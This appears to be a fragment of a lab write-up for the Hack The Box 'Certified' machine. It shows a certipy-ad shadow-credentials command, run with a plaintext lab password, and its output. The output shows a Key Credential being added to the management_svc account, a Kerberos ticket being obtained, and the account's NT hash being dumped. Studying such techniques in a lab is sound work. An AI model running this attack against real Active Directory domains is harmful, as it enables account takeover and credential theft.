 └─# certipy-ad shadow auto -username judith.mader@certified.htb -p 'judith09' -account manage
ment_svc
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'management_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '80bc124a-16ba-a90d-50bb-269f919ea529'
[*] Adding Key Credential with device ID '80bc124a-16ba-a90d-50bb-269f919ea529' to the Key Cr
edentials for 'management_svc'
[*] Successfully added Key Credential with device ID '80bc124a-16ba-a90d-50bb-269f919ea529' t
o the Key Credentials for 'management_svc'
[*] Authenticating as 'management_svc' with the certificate
[*] Using principal: management_svc@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'management_svc.ccache'
[*] Trying to retrieve NT hash for 'management_svc'
[*] Restoring the old Key Credentials for 'management_svc'
[*] Successfully restored the old Key Credentials for 'management_svc'
[*] NT hash for 'management_svc': a091c1832bcdd4677c28b5a6a1295584